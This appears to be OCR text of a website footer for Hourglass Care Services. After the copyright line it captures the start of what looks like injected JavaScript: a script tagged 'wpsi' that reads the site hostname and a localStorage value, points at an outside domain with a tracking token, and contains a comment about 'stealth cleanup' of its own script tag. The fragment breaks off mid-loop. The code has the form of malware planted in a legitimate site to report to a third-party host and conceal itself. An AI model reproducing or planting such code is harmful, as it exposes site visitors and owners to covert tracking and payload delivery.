
© 2024
Hourglass Care Services
.
All rights
reserved. Managed By
Makura Creations
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;